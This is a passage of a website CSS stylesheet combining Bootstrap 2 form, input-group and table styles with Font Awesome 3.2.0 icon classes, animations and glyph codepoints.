input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
